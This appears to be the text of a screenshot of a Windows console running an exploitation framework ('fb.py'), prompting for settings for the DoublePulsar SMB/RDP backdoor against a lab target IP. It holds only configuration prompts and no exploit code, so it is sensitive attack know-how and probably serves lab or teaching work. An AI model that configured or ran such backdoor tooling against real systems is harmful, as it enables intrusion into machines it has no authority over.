 C:\Windows\system32\cmd.exe - python fb.py
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1
for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [172.16.237.140] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
0) x86     x86 32-bits
*1) x64     x64 64-bits
[?] Architecture [1] :